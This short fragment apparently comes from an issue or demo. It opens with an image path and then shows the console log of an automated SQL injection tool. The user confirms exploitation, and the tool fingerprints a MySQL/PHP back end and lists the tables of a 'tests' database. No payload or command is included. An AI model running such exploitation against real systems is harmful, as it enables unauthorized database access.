 do you want to exploit this SQL injection? [Y/n] y
[14:51:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.0.33
back-end DBMS: MySQL >= 5.6
[14:51:51] [INFO] fetching tables for database: 'tests'
[14:51:51] [INFO] resumed: 'lol'
[14:51:51] [INFO] resumed: 'msg'
Database: tests
[2 tables]
+-----+
| lol |
| msg |
+-----+